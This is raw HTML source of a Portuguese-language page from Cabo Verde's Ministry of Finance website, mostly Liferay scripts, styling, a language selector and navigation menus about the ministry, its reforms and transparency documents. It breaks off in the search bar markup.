data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F140536%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F95112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Forcamento%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%25253Dhttps%2525253A%2525252F%2525252Fwww.mf.gov.cv%2525252Fweb%2525252Fmf%2525252Forcamento%2525252F-%2525252Fdocument_library%2525252FGhhPar8YFVSB%2525252Fview%2525252F169850%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%25253D%2525252Fdocument_library%2525252Fview%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%25253D94113" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769904919850"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1769821317211" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769904919857"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item 